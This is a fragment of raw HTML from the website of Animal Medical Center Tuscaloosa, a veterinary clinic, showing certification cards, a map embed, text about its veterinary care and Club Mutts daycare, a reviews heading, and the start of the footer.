https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="HABRI" title="HABRI" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5sWHUhnwRWgNHEQrwCFiik">HABRI Certified</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="VHMA Member " role="link" href="/services/veterinary-hospital-managers-association-vhma" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="VHMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VHMA" title="VHMA" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7apXYnUwxjvZqH5yIZYnK7">VHMA Member </p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 jqohtY nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 hOFXIH"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3336.9015247252523!2d-87.55276788480603!3d33.2428831808339!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x720ddf3a7fb841b1!2sAnimal%20Medical%20Center!5e0!3m2!1sen!2sus!4v1603318142347!5m2!1sen!2sus" ></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jEwFgK" data-entry-id="5vzTl398ySczxHqk4kyBQk"><div class="nva-50-50-card sc-wb9y8b-0 KVzpg nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Small Dog Wearing a Green Stethoscope" title="Small Dog Wearing a Green Stethoscope" src="https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5vzTl398ySczxHqk4kyBQk" id="excellence-in-veterinary-care">Excellence in Veterinary Care</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="5vzTl398ySczxHqk4kyBQk"><p>In addition to providing some of the best animal medical care in the region, our team of compassionate veterinarians are dedicated to learning and education so that they can provide the best possible care to your pet. Our veterinarians are fully aware that being knowledgeable about conditions is one of the best ways to diagnose your pets, so they always encourage pet owners to ask questions about their pet’s wellness care, behavior, and overall health—so that you, too, can be on the first line of defense against any illness or disease from infecting your pet.</p><p>Click below to learn more about these wonderful people that work so hard to take care of your pets. Again, feel free to reach out to us if you have any questions about our practice.</p><p>

</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kmghqg nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Excellence in Veterinary Care" data-analytics-variation="Variation-A">Meet Our Team</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 ihuPKm" data-entry-id="4TdjIm9WxLuPbRa3BhiAQc"><div class="nva-50-50-card sc-wb9y8b-0 KVzpg nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Club Mutts sign and turf area with tropical setting" title="Club Mutts sign and turf area with tropical setting" src="https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4TdjIm9WxLuPbRa3BhiAQc" id="club-mutts">Club Mutts</h2><p class="nva-para  undefined sc-ovnq1p-0 kIOIBx nva-50-50-card__text-card-sub-heading nva-50-50__sub-heading fiftyFiftySubHeading heading_four" data-contentful-field-id="subHeadline" data-contentful-entry-id="4TdjIm9WxLuPbRa3BhiAQc">Tropical Doggy Daycare</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="4TdjIm9WxLuPbRa3BhiAQc"><p>Pet Boarding/Daycare in Tuscaloosa &amp; Northport, Alabama</p><p>Club Mutts offers a variety of activities that will keep your dog wanting to come back! Whether you’re leaving your dog while you go to work or just need some time to run a few errands.</p><p>The facilities include cooling water fountains, tunnels, newly renovated kennels, and much more!</p><p>

</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Learn More" role="link" href="/services/club-mutts" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kmghqg nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="2xsIoHLBkcXUY6EK4LM2NC" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Club Mutts" data-analytics-variation="Variation-B">Learn More</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 fIKXQF sc-y0ptcc-2 loBKnh nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials </h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>Our staff at Animal Medical Center Tuscaloosa values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 2011.</p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 ixJKPr nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 coVdP nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Animal Medical Center Tuscaloosa Logo" title="Animal Medical Center Tuscaloosa Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 kTTDpt"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 jzCjwF nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 kIGWHi nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kmghqg nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" data-analytics-type="footer-primary-CTA" data-analytics-value="Appointment">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt 